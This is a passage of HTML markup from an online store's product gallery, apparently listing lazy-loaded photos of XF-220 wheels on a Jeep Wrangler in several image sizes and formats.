https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-768x628.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-1536x1257.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-2048x1676.jpg 2048w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09435-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled-1000x667.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled-1000x667.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled-1000x667.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-300x200.jpg.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-1024x683.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-768x512.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-1536x1024.jpg.webp 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-2048x1365.jpg.webp 2048w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-2048x1365.jpg 2048w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled-1000x667.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09435-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-2048x1365.jpg 2048w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="1500" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09433-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled-1000x1500.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled-1000x1500.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled-1000x1500.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-200x300.jpg.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-683x1024.jpg.webp 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-768x1152.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-1024x1536.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-1365x2048.jpg.webp 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled.jpg 1707w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled.jpg 1707w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="1500" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled-1000x1500.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09433-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled.jpg 1707w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="1500" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09431-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled-1000x1500.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled-1000x1500.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled-1000x1500.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-200x300.jpg.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-683x1024.jpg.webp 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-768x1152.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-1024x1536.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-1365x2048.jpg.webp 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled.jpg.webp 1707w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled.jpg 1707w" data-webp-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled.jpg.webp" data-webp-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled.jpg.webp" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="1500" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled-1000x1500.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09431-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled.jpg 1707w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09428-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled-1000x667.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled-1000x667.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled-1000x667.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-300x200.jpg.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-1024x683.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-768x512.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-1536x1024.jpg.webp 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-2048x1365.jpg.webp 2048w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-2048x1365.jpg 2048w" data-webp-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled.jpg.webp" data-webp-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled.jpg.webp" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled-1000x667.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09428-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-2048x1365.jpg 2048w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="1500" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09427-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled-1000x1500.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled-1000x1500.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled-1000x1500.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-200x300.jpg.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-683x1024.jpg.webp 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-768x1152.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-1024x1536.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-1365x2048.jpg.webp 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled.jpg.webp 1707w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled.jpg 1707w" data-webp-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled.jpg.webp" data-webp-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled.jpg.webp" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="1500" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled-1000x1500.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09427-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled.jpg 1707w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="1500" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09424-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled-1000x1500.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled-1000x1500.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled-1000x1500.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-200x300.jpg.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-683x1024.jpg.webp 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-768x1152.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-1024x1536.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-1365x2048.jpg.webp 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled.jpg.webp 1707w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled.jpg 1707w" data-webp-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled.jpg.webp" data-webp-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled.jpg.webp" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="1500" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled-1000x1500.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09424-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled.jpg 1707w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09420-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled-1000x667.jpg" 